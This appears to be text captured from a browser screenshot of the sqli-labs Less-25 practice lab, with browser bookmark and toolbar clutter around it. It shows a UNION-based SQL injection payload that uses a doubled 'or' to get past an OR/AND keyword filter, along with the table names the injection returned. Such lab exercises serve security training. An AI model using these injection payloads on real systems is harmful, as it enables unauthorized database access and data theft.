 sqli-labs less-24 - Google 搜
Less-25 Trick with OR & AND
不安全 sqli-labs:8081/Less-25/?id=-1%27%20union%20select%201,2,group_concat(table_name)%20from%20infoorrmation_schema.tables%20where%20table_schema=%27security%27--+
H S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... (43条消息) SQL&s... (44条消息) Vim，... 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
64M
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8081/Less-25/?id=-1' union select 1,2,group_concat(table_name) from infoorrmation_schema.tables where table_schema='security'--+
Use POST method
MODIFY HEADER